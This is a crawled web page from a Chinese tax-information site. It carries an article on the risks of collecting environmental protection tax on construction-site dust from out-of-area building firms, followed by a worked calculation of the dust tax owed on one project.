

--- FILE ---
content_type: text/html
request_url: https://www.shui5.cn/article/4f/129232.html
body_size: 16275
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="initial-scale=1.0,user-scalable=no,maximum-scale=1,width=device-width">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="applicable-device" content="pc,mobile">
<TITLE>建筑企业环保税：建立信息化协作平台_税 屋——第一时间传递财税政策法规！</TITLE>
<meta name="keywords" content="">
<meta name="description" content="　　扬尘污染目前是大气污染的主要构成部分，如何有效治理扬尘污染广受社会各界关注。加强对建设施工工地扬尘征收环保税工作，可以充分发挥环保税保护和改善环境、减少污染物排">
<link href="https://www.shui5.cn/style2021/css/top.css" rel="stylesheet" type="text/css">
<link href="https://www.shui5.cn/style2021/css/iconfont.css" rel="stylesheet" type="text/css">
<link href="https://www.shui5.cn/style2021/css/list.css" rel="stylesheet" type="text/css">
<script src="//g.alicdn.com/frontend-lib/frontend-lib/2.3.74/antidom.js"></script><script src="//o.alicdn.com/frontend-lib/common-lib/jquery.min.js"></script><script type="text/javascript" src="https://www.shui5.cn/style2021/js/jquery.min.js"></script>
<script type="text/javascript" src="https://www.shui5.cn/style2021/js/superslide.2.1.js"></script>
<script type="text/javascript" src="https://www.shui5.cn/e/data/js/ajax.js"></script>
<script type="text/javascript" src="https://www.shui5.cn/style2021/js/tab.js"></script>


<script language="JavaScript">
$(function(){
            $("#tupain").find("video").css({
                "width" : "",
                "height" : ""
            })
        })
		
		
$(function(){
            $("#tupain").find("img").css({
                "width" : "",
                "height" : ""
            })
        })
</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?af9f35307710eaa56f112329ebc5d92c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</head>
<body>
<!--头部-->
<div class="top">
<div class="logo">
<a href="https://www.shui5.cn/"  title="税 屋——第一时间传递财税政策法规！"><img src="https://www.shui5.cn/style2025/images/logo.png" alt="税屋——第一时间传递财税政策法规！" title="税屋——第一时间传递财税政策法规！" /></a>
</div>

<div class="head_txt">
<a href="https://www.shui5.cn/e/tags/?tagname=%E7%A4%BE%E4%BF%9D%E5%9F%BA%E6%95%B0" title="社保基数" target="_blank"><span style="font-weight:normal"><p style="color: black;">社保基数</p></span></a>
<a href="https://www.shui5.cn/article/38/11001.html" title="企税预缴" target="_blank"><span style="font-weight:normal"><p style="color: black;">企税预缴</p></span></a>
<a href="https://www.shui5.cn/article/ee/3893.html" title="视同应税交易" target="_blank"><span style="font-weight:normal"><p style="color: black;">视同应税交易</p></span></a>
<a href="https://www.shui5.cn/article/75/76125.html" title="重组税收" target="_blank"><span style="font-weight:normal"><p style="color: black;">重组税收</p></span></a>
</div>

<div class="head_so">
<form  target="_blank" action="https://zhannei.baidu.com/cse/site" >
<input type="hidden" name="show" value="title" />
<input type="hidden" name="tempid" value="1" />
<input type="text" class="search_input" name="q" placeholder="请输入关键词"/>
<input type="submit" class="search_botton" value="百度搜税">
<input type="hidden" name="cc" value="www.shui5.cn">
</form>
</div>

<div class="clearbox"></div>
</div>
<div class="clearbox"></div>
<div class="topmenu">
<div id="mobilemenu"></div>
<div class="mask"></div>
<div class="menu">
<ul id="nav">
<li class="closex"><i class="iconfont icon-guanbi"></i></li>
<li class="mainlevel"><a  href="https://www.shui5.cn/" target="_blank">首页</a></li>
<li class="mainlevel"><a  href="https://www.shui5.cn/article/NianDuCaiShuiFaGui/" target="_blank">中央法规</a></li> 
<li class="mainlevel"><a  href="https://www.shui5.cn/article/DiFangCaiShuiFaGui/" target="_blank">地方法规</a></li>
<li class="mainlevel"><a  href="https://www.shui5.cn/article/FaGuiJieDu/" target="_blank">实务解读</a></li>
<li class="mainlevel"><a  href="https://www.shui5.cn/article/ShuiShouYouHui/" target="_blank">税收优惠</a></li> 
<li class="mainlevel"><a  href="https://www.shui5.cn/article/ShuiWuChouHua/" target="_blank">税务合规</a></li>
<li class="mainlevel"><a  href="https://www.shui5.cn/article/ShuiWuJiChaAnLi/" target="_blank">税务稽查</a></li> 
<li class="mainlevel"><a  href="https://www.shui5.cn/article/NaShuiPingGu/" target="_blank">纳税评估</a></li>
<li class="mainlevel"><a  href="https://www.shui5.cn/article/NaShuiTiaoZhen/" target="_blank">税会差异</a></li> 
<li class="mainlevel"><a  href="https://www.shui5.cn/article/ShuiWuWenDa/" target="_blank">问答</a></li>
<li class="mainlevel"><a  href="https://www.shui5.cn/article/CaiShuiBiaoDan/" target="_blank">财税表单</a></li>
<li class="mainlevel"><a  href="https://www.shui5.cn/article/Bulletin/" target="_blank">财商资讯</a></li>
<div class="clearbox"></div>
</ul>
</div>
</div>




<!--   <div class="blank10"></div>
<div class="gg01">
<a  href="https://www.shui5.cn/article/92/136147.html" target="_blank"><img src="https://www.shui5.cn/style2021/ima/gg01.jpg"></a>
</div>      -->


<div class="blank10"></div>
<!--主题-->
<div class="wrap">
<!--scrollText-->
<div class="main1">
<div class="txtScroll-left">
<div class="bd">
<ul class="infoList">
<li><a href="https://www.shui5.cn/article/30/54171.html" title="最高人民法院发布人民法院治理欠薪典型执行案例" target="_blank">最高人民法院发布人民法院治理欠薪典型执行</a></li>
<li><a href="https://www.shui5.cn/article/35/53840.html" title="六部门联合修订《企业注销指引》完善经营主体退出制度" target="_blank">六部门联合修订《企业注销指引》完善经营主</a></li>
<li><a href="https://www.shui5.cn/article/d0/53763.html" title="财政部会计司有关负责人就试点先行类行业会计核算手册组织起草工作答记者问" target="_blank">财政部会计司有关负责人就试点先行类行业会</a></li>
<li><a href="https://www.shui5.cn/article/b2/54972.html" title="2026年财税改革重点明晰 剑指“税收洼地”与地方财力缺口" target="_blank">2026年财税改革重点明晰 剑指“税收洼地”</a></li>
<li><a href="https://www.shui5.cn/article/07/53778.html" title="增值税法实施意味着什么" target="_blank">增值税法实施意味着什么</a></li>
<li><a href="https://www.shui5.cn/article/2e/54357.html" title="审计委员会“接棒”监事会 上市公司治理开新局" target="_blank">审计委员会“接棒”监事会 上市公司治理开</a></li>
<li><a href="https://www.shui5.cn/article/30/53812.html" title="知识产权实缴，爆火背后隐含多少“虚火”？只花1万元即可实缴1亿元资本，机构鼓吹“花小钱办大事”" target="_blank">知识产权实缴，爆火背后隐含多少“虚火”？只花</a></li>
<li><a href="https://www.shui5.cn/article/8f/53929.html" title="廉价知识产权何以价值暴增上千倍？“给钱办事”，评估报告随意“镀金”" target="_blank">廉价知识产权何以价值暴增上千倍？“给钱办事</a></li>
<li><a href="https://www.shui5.cn/article/5a/83951.html" title="知识产权“虚评高估”危害知几许？股东涉嫌虚假出资致实际资本大幅缩水，灰色产业链亟须斩断" target="_blank">知识产权“虚评高估”危害知几许？股东涉嫌虚</a></li>
<li><a href="https://www.shui5.cn/article/84/53762.html" title="存量公积金贷款利率，2026年1月1日起正式下调" target="_blank">存量公积金贷款利率，2026年1月1日起正式下调</a></li>
</ul>
</div>
</div>
</div>
<!--/scrollText-->


<!--    
<div class="clearbox"></div>
<div class="gg11">
<a  href="https://www.shui5.cn/"  title="" target="_blank"><img src="https://www.shui5.cn/d/file/p/2025/10-23/b1c0ef9678a1d345b647aa93b5c1289a.jpg"></a>
</div>
 -->

<div class="blank10"></div>
<div class="main2">
<div class="left2">
<div class="blank20"></div>
<div class="left2d">
<p class="p1"><a href="http://www.shui5.cn/">税屋</a> &gt; <a href=https://www.shui5.cn/article/NaShuiPingGu/>纳税评估</a> &gt; <a href="https://www.shui5.cn/article/NaShuiPingGuAnLi/">纳税评估案例</a> </p>
<p class="p2"><a href="https://www.shui5.cn/" class="more" target="_blank" >返回首页</a></p>
</div>
<div class="blank20"></div>
<div class="articleTitle">
<h1>建筑企业环保税：建立信息化协作平台</h1>
</div>
<div class="blank10"></div>
<div class="articleResource">
<span>来源：中国税务报</span>
<span class="fa">作者：董海磊 温越</span>
<span>人气：<script src="https://www.shui5.cn/e/public/ViewClick?classid=72&id=129232&addclick=1"></script></script></span>
<span class="m_none">时间：2021-01-13</span>
</div>
<div class="blank10"></div>

<div class="articleDes">摘要：　　扬尘污染目前是大气污染的主要构成部分，如何有效治理扬尘污染广受社会各界关注。加强对建设施工工地扬尘征收环保税工作，可以充分发挥环保税保护和改善环境、减少污染物排</div>

<div class="blank20"></div>
<div class="left2b">
<form ame="searchform" target="_blank" action="https://zhannei.baidu.com/cse/site" class="fr clearfix" style="display:block;">
<input type="text" name="q"  value=""  placeholder="请输入关键词" class="search_input">
<input type="submit"  value="百度搜税" name="Submit"  class="search_botton" >
<input type="hidden" name="cc" value="www.shui5.cn">
</form>
</div>



<!-- 自定义1 -->

<div class="blank10"></div>

<!--arcContent-->
<div class="arcContent" id="tupain">
<table width="100%">
<tr>
<td>
<p>　　扬尘污染目前是大气污染的主要构成部分，如何有效治理扬尘污染广受社会各界关注。加强对建设施工工地扬尘征收环保税工作，可以充分发挥环保税保护和改善环境、减少污染物排放的作用。由于外埠建筑企业流动性比较大，相对而言，税收风险也较大，笔者以外埠建筑企业环保税征管风险为例进行分析，并提出一些可行性的建议。</p>
<p>　　<a href="https://www.shui5.cn/article/0b/109462.html"><span style="color:#FF0000;">环保税法</span></a>中界定的征税对象共有四类，分别是大气污染物、水污染物、固体废弃物和噪声。外埠建筑企业涉及的环保税征税对象主要为建筑扬尘，属于大气污染物类。该征税对象先天存在一定的特殊性，难以有一个明确的标准来计量征税对象的单位，不便于实际征收过程中精确计量税基。以建筑扬尘为例，由于扬尘具有流动性特点，难以准确测量真实的排放量，因此无法对税基真实测量。从量计征的方式，就决定了污染当量数是征收环保税的基础，而削减系数的测定需要污染源自动监控专用设备和专业技术人员，给征管带来很大的困难。</p>
<p>　　河北省环保税核定征收管理办法确定了施工扬尘产生量系数、削减系数和施工扬尘控制实施及达标要求，但并未专门提及对扬尘削减系数的核查工作，对如何核查、核查结果如何传递、核查结果与申报不符如何解决等没有给出具体解决办法。</p>
<p>　　环保税征管模式为&ldquo;企业自行申报、环保部门监测、税务部门征收&rdquo;，税务部门按照纳税人自行申报数据进行征收，存在征管风险。税务部门虽依托金税三期环保税网上申报管理模块，建立了基础税源数据库，但暂未对环保税等原征缴数据建立数据库，在一定程度上影响了征管部门对以往数据的调用与分析效率。</p>
<p>　　建筑扬尘环保税需要实地查看、考评，要实现施工工地扬尘污染管控，不同于过去部门间简单的信息共享和传递，而是从纳税人界定开始，涉及征、评、管、查的全流程协作。现有的涉税信息共享平台还不够完善，环保税涉税信息共享平台未与第三方全程监控系统信息实时互联，税务部门仅能以当地环保部门提供的某时段系统监控信息作为征税依据，造成数据衔接不畅。在环保税征管模式中，税务部门对环保、国土、住建等部门的协作配合提出更高要求。</p>
<p>　　笔者认为，应从以下几个方面采取措施应对外埠建筑企业环保税风险。</p>
<p>　　进一步细化环保税核定征收管理办法。为统一规范外埠建筑企业施工扬尘环保税的核定征收工作，以税收杠杆加强施工扬尘管控，建议细化环保税核定征收管理办法，科学合理地对各施工项目的削减系数进行核查确定，加快更新税费政策及实施标准，明确实施细则。建议全面梳理<a href="https://www.shui5.cn/article/0b/109462.html"><span style="color:#FF0000;">环保税法</span></a>及其<a href="https://www.shui5.cn/article/b1/117347.html"><span style="color:#FF0000;">实施条例</span></a>，明确执行标准。施工扬尘作为一种无法量化的污染方式，无法正常计算污染物排放量，现阶段以核定征收为主的征管方式最佳。同时，集结汇编政策指南、申报流程、问题解答，下发各主管税务部门，确保政策执行统一、征收标准一致。</p>
<p>　　加强部门协作，建立信息化协作平台。制定信息传递流程，实施联合检查机制，开展业务讨论会，研究制定扬尘产生量系数、扬尘排放量削减系数等涉税计征指标，共同解决征管难题。税务部门根据各协作单位提供的工程项目名称、施工地点、工程进度、建筑面积等信息，及时入户核查，摸清税源底数。部门间通过建立双方信息共享机制，完善金税三期有关环保税的功能模块建设，并将环保税涉税信息共享平台数据库、金税三期环保税申报征收数据库的端口与国家税务总局内部风险控制监督管理平台对接，及时更新监测信息，以方便数据调取、比对和分析。同时，完善环境保护主管部门和税务部门之间的内线传输系统，保护纳税人的商业信息不被泄漏。加大在信息管税、大数据治税上的投入力度;推进税收征管信息系统与环境检测设备后台的数据连通，全面升级推广污染物自动监测设备，实现税务部门实时获取纳税主体排污数据;探索建立外埠建筑企业纳税信用黑名单与环境保护黑名单联动动态监控机制。</p>
<p>　　把好外埠纳税人核销报验关。一是税务部门要关注外埠建筑企业实际施工进度，明确环保税申报情况与实际施工进度保持一致，对于申报不实的情况要及时反映。二是做好扬尘削减系数的核查工作，对于企业申报削减系数的，要对其所采取抑制扬尘措施进行核查。通过采集进项发票数据的方式，确定其是否真实购买抑制扬尘设备。三是把好核销报验关，对于即将完工的项目主动出击，确保外埠企业核销报验前缴清所有税款。四是加强事后应对，对于企业核销报验后仍存在未缴纳环保税风险的，要定期做好数据筛选，通过联合工程甲方、财政部门等协力督促其补缴税款。</p>
<p>　　(作者单位：国家税务总局泊头市税务局)</p>
<hr />
<p><br /><strong>2019年10月发布的案例&mdash;&mdash;</strong></p>
<p style="text-align: center;"><strong>建筑业：关于计算施工扬尘环境保护税的案例</strong></p>
<p style="text-align: center;"><img alt="" src="/uploads/allimg/191017/22-19101F9424O92.jpg" style="width: 752px; height: 740px;" /></p>
<p>　　某省房地产公司A,请建筑公司B建设楼盘,规划面积10000平方米,2019年2月建筑2000平方米,该建筑施工时设置了边界围挡,对挖土方等易扬尘物料全部按照规定进行了覆盖,同时对运输车辆设置了机械冲洗装置防止二次扬尘污染,如何计算2月环境保护税？</p>
<p>　　解析过程如下:</p>
<p><strong>　　一、确定纳税义务人</strong></p>
<p>　　根据《<a href="https://www.shui5.cn/article/cc/124320.html"><span style="color:#ff0000;">环境保护税法</span></a>》规定,直接向环境排放应税污染物的企业事业单位和其他生产经营者为环境保护税纳税义务人,直接排放污染物的企业为建筑公司B,所以B企业是环境保护税纳税义务人。</p>
<p><strong>　　二、确定征收方式</strong></p>
<p>　　未安装自动监测设备,没有监测报告,本案例采用抽样测算方法中特征系数法确定。</p>
<p><strong>　　三、确定应税污染物</strong></p>
<p>　　根据《<a href="https://www.shui5.cn/article/11/124199.html"><span style="color:#ff0000;">财政部 税务总局 生态环境部关于明确环境保护税应税污染物适用等有关问题的通知</span></a>》(<a href="https://www.shui5.cn/article/11/124199.html"><span style="color:#0000ff;">财税[2018]117号</span></a>):&ldquo;排放的扬尘、工业粉尘等颗粒物,除可以确定为烟尘、石棉尘、玻璃棉尘、炭黑尘的外,按照一般性粉尘征收环境保护税。&rdquo;建筑行业的污染为建筑施工扬尘,适用一般性粉尘税目,污染当量值为4。</p>
<p><strong>　　四、确定计算削减系数</strong></p>
<p>　　本案例中建筑工程初始系数为1.01;该企业建筑施工时设置了边界围挡,减掉系数0.047;对挖土方等易扬尘物料全部按照规定进行了覆盖,减掉系数0.025;对运输车辆设置了机械冲洗装置,减掉系数0.31;该企业建筑施工扬尘最终系数=1.01-0.047-0.025-0.31=0.628</p>
<p><strong>　　五、计算应纳税额</strong></p>
<p>　　建筑施工扬尘排放当量数=(扬尘产生量-扬尘削减量)(千克/平方米&middot;月)&times;月建筑面积(或施工面积平方米)&divide;一般性粉尘污染当量值(千克)</p>
<p>　　该企业2月建筑面积为2000平方米,污染当量数=0.628&times;2000&divide;4=314。2月应纳税额=314&times;1.2=376.8元。</p>
<p>　　注:本案例中,建筑扬尘按照一般性粉尘征收,建筑面积以每月实际建设面积为计算依据,削减系数可多次扣减。</p>
<p>　　来源：湖北税务</p></td>
</tr>
</table>
</div>
<!--/arcContent-->




<div class="left2e">
<div class="left2e_L">
<a href="JavaScript:makeRequest('https://www.shui5.cn/e/public/digg/?classid=72&id=129232&dotop=1&doajax=1&ajaxarea=diggnum','EchoReturnedText','GET','');">点赞（<span id="diggnum"><script type="text/javascript" src="https://www.shui5.cn/e/public/ViewClick/?classid=72&id=129232&down=5"></script></span>）</a>
</div>


<div class="left2e_R">
<div class="show_share">
<div class="bdsharebuttonbox">
<a class="bds_weixin icon-wechat" data-cmd="weixin"></a>
<a class="bds_tsina icon-weibo" data-cmd="tsina"></a>
<a class="bds_qzone icon-star" data-cmd="qzone"></a>
</div>
</div>
<script>
window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
</script>
</div>
</div>




<div class="blank20"></div>
<div class="left2b">
<form name="searchform" method="post" action="https://www.shui5.cn/e/search/index.php">
<input type="hidden" name="tbname" value="article">
<input type="hidden" name="show" value="title,keyboard,smalltext">
<input type="hidden" name="tempid" value="2">
<input type="text" name="keyboard" placeholder="请输入关键词"  class="search_input">
<input type="submit"  value="站内搜税" name="Submit"  class="search_botton" >
</form>
</div>

<div class="blank20"></div>
<!--page-Break-->
<div class="pagebreak">

</div>
<!--/page-Break-->


<div class="blank20"></div>
<div class="left2a">
<p class="p1">
<span><img src="https://www.shui5.cn/style2021/images/b1.png"></span>
<a href="http://www.shui5.cn/">税屋</a> &gt; <a href=https://www.shui5.cn/article/NaShuiPingGu/>纳税评估</a> &gt; <a href="https://www.shui5.cn/article/NaShuiPingGuAnLi/">纳税评估案例</a> </p>
<p class="p2"><a href="https://www.shui5.cn/" class="more" target="_blank">返回首页</a></p>
</div>


<div class="blank20"></div>
<div class="left2i">
<div class="left2i_a">
<p class="p1">相关阅读</p> 
</div>
<div class="blank10"></div>
<div class="left2i_b">
<ul>

无相关信息</ul>
</div>
</div>

<div class="blank20"></div>
<div class="left2f">
<p class="p1">版权声明：</p>
<p class="p2">
出于传递更多信息之目的，本网除原创、整理之外所转载的内容，其相关阐述及结论并不代表本网观点、立场，政策法规来源以官方发布为准，政策法规引用及实务操作执行所产生的法律风险与本网无关！所有转载内容均注明来源和作者，如对转载、署名等有异议的媒体或个人可与本网（sfd2008@qq.com）联系，我们将在核实后及时进行相应处理。</p> 
</div>


<div class="blank20"></div>
<div class="left2_ph">
<div class="left2g">
<div class="left2g_L">
排行
</div>
<div class="left2g_R">
<ul>
<li id="one1" onMouseOver="setTab('one',1,6)" class="hover">日</li>
<li id="one2" onMouseOver="setTab('one',2,6)">周</li>
<li id="one3" onMouseOver="setTab('one',3,6)">月</li>
<li id="one4" onMouseOver="setTab('one',4,6)">季</li>
<li id="one5" onMouseOver="setTab('one',5,6)">年</li>
<li id="one6" onMouseOver="setTab('one',6,6)">总</li>
</ul>
</div>
</div>
<div class="blank10"></div>
<div id="con_one_1" class="hover"> 
<div class="left2h">
<ul>
<li><span>1</span><a href="https://www.shui5.cn/article/41/111614.html" title="《中华人民共和国增值税法实施条例》：第十八条" target="_blank">《中华人民共和国增值税法实施条例》：第十八条</a><span class="fa">247369</span></li>
<li><span>2</span><a href="https://www.shui5.cn/article/e5/113988.html" title="《中华人民共和国增值税法实施条例》：第十六条" target="_blank">《中华人民共和国增值税法实施条例》：第十六条</a><span class="fa">55628</span></li>
<li><span>3</span><a href="https://www.shui5.cn/article/cf/114289.html" title="《中华人民共和国增值税法实施条例》：第九条" target="_blank">《中华人民共和国增值税法实施条例》：第九条</a><span class="fa">45488</span></li>
<li><span>4</span><a href="https://www.shui5.cn/article/7c/72472.html" title="《中华人民共和国增值税法实施条例》：第三十四条" target="_blank">《中华人民共和国增值税法实施条例》：第三十四条</a><span class="fa">32336</span></li>
<li><span>5</span><a href="https://www.shui5.cn/article/d8/114665.html" title="《中华人民共和国增值税法实施条例》：第四条" target="_blank">《中华人民共和国增值税法实施条例》：第四条</a><span class="fa">25818</span></li>
<li><span>6</span><a href="https://www.shui5.cn/article/9d/13644.html" title="《增值税法实施条例》落地 核心差异和实操宝典全掌握" target="_blank">《增值税法实施条例》落地 核心差异和实操宝典全掌握</a><span class="fa">25806</span></li>
<li><span>7</span><a href="https://www.shui5.cn/article/ff/66983.html" title="《中华人民共和国增值税法实施条例》：第四十九条" target="_blank">《中华人民共和国增值税法实施条例》：第四十九条</a><span class="fa">24456</span></li>
<li><span>8</span><a href="https://www.shui5.cn/article/88/72471.html" title="《中华人民共和国增值税法实施条例》：第三十六条" target="_blank">《中华人民共和国增值税法实施条例》：第三十六条</a><span class="fa">21532</span></li>
<li><span>9</span><a href="https://www.shui5.cn/article/b2/114235.html" title="《中华人民共和国增值税法实施条例》：第十条" target="_blank">《中华人民共和国增值税法实施条例》：第十条</a><span class="fa">20750</span></li>
<li><span>10</span><a href="https://www.shui5.cn/article/b5/114585.html" title="《中华人民共和国增值税法实施条例》：第六条" target="_blank">《中华人民共和国增值税法实施条例》：第六条</a><span class="fa">19363</span></li>
<li><span>11</span><a href="https://www.shui5.cn/article/34/66988.html" title="《中华人民共和国增值税法实施条例》：第四十七条" target="_blank">《中华人民共和国增值税法实施条例》：第四十七条</a><span class="fa">18700</span></li>
<li><span>12</span><a href="https://www.shui5.cn/article/ef/72470.html" title="《中华人民共和国增值税法实施条例》：第三十五条" target="_blank">《中华人民共和国增值税法实施条例》：第三十五条</a><span class="fa">16627</span></li>
</ul>
</div>
</div>

<div id="con_one_2" style="display:none">
<div class="left2h">
<ul>
<li><span>1</span><a href="https://www.shui5.cn/article/41/111614.html" title="《中华人民共和国增值税法实施条例》：第十八条" target="_blank">《中华人民共和国增值税法实施条例》：第十八条</a><span class="fa">247369</span></li>
<li><span>2</span><a href="https://www.shui5.cn/article/e5/113988.html" title="《中华人民共和国增值税法实施条例》：第十六条" target="_blank">《中华人民共和国增值税法实施条例》：第十六条</a><span class="fa">55628</span></li>
<li><span>3</span><a href="https://www.shui5.cn/article/cf/114289.html" title="《中华人民共和国增值税法实施条例》：第九条" target="_blank">《中华人民共和国增值税法实施条例》：第九条</a><span class="fa">45488</span></li>
<li><span>4</span><a href="https://www.shui5.cn/article/33/4241.html" title="劳动者竞业限制报告义务的约定应合理适度" target="_blank">劳动者竞业限制报告义务的约定应合理适度</a><span class="fa">33794</span></li>
<li><span>5</span><a href="https://www.shui5.cn/article/4a/186788.html" title="国务院令第826号 中华人民共和国增值税法实施条例" target="_blank">国务院令第826号 中华人民共和国增值税法实施条例</a><span class="fa">33002</span></li>
<li><span>6</span><a href="https://www.shui5.cn/article/7c/72472.html" title="《中华人民共和国增值税法实施条例》：第三十四条" target="_blank">《中华人民共和国增值税法实施条例》：第三十四条</a><span class="fa">32336</span></li>
<li><span>7</span><a href="https://www.shui5.cn/article/d8/114665.html" title="《中华人民共和国增值税法实施条例》：第四条" target="_blank">《中华人民共和国增值税法实施条例》：第四条</a><span class="fa">25818</span></li>
<li><span>8</span><a href="https://www.shui5.cn/article/9d/13644.html" title="《增值税法实施条例》落地 核心差异和实操宝典全掌握" target="_blank">《增值税法实施条例》落地 核心差异和实操宝典全掌握</a><span class="fa">25806</span></li>
<li><span>9</span><a href="https://www.shui5.cn/article/ff/66983.html" title="《中华人民共和国增值税法实施条例》：第四十九条" target="_blank">《中华人民共和国增值税法实施条例》：第四十九条</a><span class="fa">24456</span></li>
<li><span>10</span><a href="https://www.shui5.cn/article/88/72471.html" title="《中华人民共和国增值税法实施条例》：第三十六条" target="_blank">《中华人民共和国增值税法实施条例》：第三十六条</a><span class="fa">21532</span></li>
<li><span>11</span><a href="https://www.shui5.cn/article/b2/114235.html" title="《中华人民共和国增值税法实施条例》：第十条" target="_blank">《中华人民共和国增值税法实施条例》：第十条</a><span class="fa">20750</span></li>
<li><span>12</span><a href="https://www.shui5.cn/article/b5/114585.html" title="《中华人民共和国增值税法实施条例》：第六条" target="_blank">《中华人民共和国增值税法实施条例》：第六条</a><span class="fa">19363</span></li>
</ul>
</div>
</div>

<div id="con_one_3" style="display:none">
<div class="left2h">
<ul>
<li><span>1</span><a href="https://www.shui5.cn/article/41/111614.html" title="《中华人民共和国增值税法实施条例》：第十八条" target="_blank">《中华人民共和国增值税法实施条例》：第十八条</a><span class="fa">247369</span></li>
<li><span>2</span><a href="https://www.shui5.cn/article/b1/5255.html" title="企业会计准则解释汇总（2025年）" target="_blank">企业会计准则解释汇总（2025年）</a><span class="fa">69731</span></li>
<li><span>3</span><a href="https://www.shui5.cn/article/e5/113988.html" title="《中华人民共和国增值税法实施条例》：第十六条" target="_blank">《中华人民共和国增值税法实施条例》：第十六条</a><span class="fa">55628</span></li>
<li><span>4</span><a href="https://www.shui5.cn/article/a6/10186.html" title="协定的视角—合伙的境外LP如何就构成了“常设机构”（二）" target="_blank">协定的视角—合伙的境外LP如何就构成了“常设机构”（二）</a><span class="fa">53284</span></li>
<li><span>5</span><a href="https://www.shui5.cn/article/cf/114289.html" title="《中华人民共和国增值税法实施条例》：第九条" target="_blank">《中华人民共和国增值税法实施条例》：第九条</a><span class="fa">45488</span></li>
<li><span>6</span><a href="https://www.shui5.cn/article/2d/67026.html" title="最高人民法院持之以恒地限缩虚开增值税专用发票罪的适用" target="_blank">最高人民法院持之以恒地限缩虚开增值税专用发票罪的适用</a><span class="fa">39480</span></li>
<li><span>7</span><a href="https://www.shui5.cn/article/33/4241.html" title="劳动者竞业限制报告义务的约定应合理适度" target="_blank">劳动者竞业限制报告义务的约定应合理适度</a><span class="fa">33794</span></li>
<li><span>8</span><a href="https://www.shui5.cn/article/01/18812.html" title="售后回租需要确认使用权资产吗？" target="_blank">售后回租需要确认使用权资产吗？</a><span class="fa">33184</span></li>
<li><span>9</span><a href="https://www.shui5.cn/article/4a/186788.html" title="国务院令第826号 中华人民共和国增值税法实施条例" target="_blank">国务院令第826号 中华人民共和国增值税法实施条例</a><span class="fa">33002</span></li>
<li><span>10</span><a href="https://www.shui5.cn/article/7c/72472.html" title="《中华人民共和国增值税法实施条例》：第三十四条" target="_blank">《中华人民共和国增值税法实施条例》：第三十四条</a><span class="fa">32336</span></li>
<li><span>11</span><a href="https://www.shui5.cn/article/d8/114665.html" title="《中华人民共和国增值税法实施条例》：第四条" target="_blank">《中华人民共和国增值税法实施条例》：第四条</a><span class="fa">25818</span></li>
<li><span>12</span><a href="https://www.shui5.cn/article/9d/13644.html" title="《增值税法实施条例》落地 核心差异和实操宝典全掌握" target="_blank">《增值税法实施条例》落地 核心差异和实操宝典全掌握</a><span class="fa">25806</span></li>
</ul>
</div>
</div>

<div id="con_one_4" style="display:none">
<div class="left2h">
<ul>
<li><span>1</span><a href="https://www.shui5.cn/article/18/113386.html" title="增值税法规汇总" target="_blank">增值税法规汇总</a><span class="fa">546016</span></li>
<li><span>2</span><a href="https://www.shui5.cn/article/89/84485.html" title="企业所得税法规汇总" target="_blank">企业所得税法规汇总</a><span class="fa">431404</span></li>
<li><span>3</span><a href="https://www.shui5.cn/article/56/113338.html" title="增值税税率、征收率、扣除率一览表（截至2025年10月）" target="_blank">增值税税率、征收率、扣除率一览表（截至2025年10月）</a><span class="fa">300454</span></li>
<li><span>4</span><a href="https://www.shui5.cn/article/41/111614.html" title="《中华人民共和国增值税法实施条例》：第十八条" target="_blank">《中华人民共和国增值税法实施条例》：第十八条</a><span class="fa">247369</span></li>
